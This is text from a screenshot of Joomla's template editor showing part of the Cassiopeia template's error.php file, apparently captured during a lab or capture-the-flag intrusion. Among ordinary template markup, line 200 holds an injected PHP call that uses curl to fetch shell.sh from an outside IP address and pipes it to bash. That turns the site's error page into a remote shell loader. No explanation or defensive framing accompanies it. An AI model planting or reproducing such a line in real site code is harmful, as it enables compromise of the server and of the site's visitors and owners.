 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
180 <p><?php echo htmlspecialchars($this->_error->g
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->ge
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base er
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200 <?php system("curl 10.10.14.139/shell.sh|bash"); ?>
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204